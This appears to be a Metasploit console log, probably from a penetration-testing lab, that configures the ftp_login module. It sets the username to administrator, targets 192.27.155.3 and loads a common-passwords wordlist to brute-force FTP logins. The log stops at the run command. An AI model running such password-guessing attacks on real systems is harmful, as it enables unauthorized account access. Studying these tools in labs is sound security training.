 Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
1 auxiliary/scanner/ftp/ftp_login normal Yes FTP Authentication Scanner
msf5 auxiliary(scanner/ftp/anonymous) > use auxiliary/scanner/ftp/ftp_login
msf5 auxiliary(scanner/ftp/ftp_login) > show options
Module options (auxiliary/scanner/ftp/ftp_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record anonymous/guest logins to the database
RHOSTS yes The target address range or CIDR identifier
RPORT 21 yes The target port (TCP)
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
msf5 auxiliary(scanner/ftp/ftp_login) > set username administrator
username => administrator
msf5 auxiliary(scanner/ftp/ftp_login) > set stop_on_success
stop_on_success => false
msf5 auxiliary(scanner/ftp/ftp_login) > set RHOSTS 192.27.155.3
RHOSTS => 192.27.155.3
msf5 auxiliary(scanner/ftp/ftp_login) > set PASS_FILE /root/wordlists/100-common-passwords.txt
PASS_FILE => /root/wordlists/100-common-passwords.txt
msf5 auxiliary(scanner/ftp/ftp_login) > exploit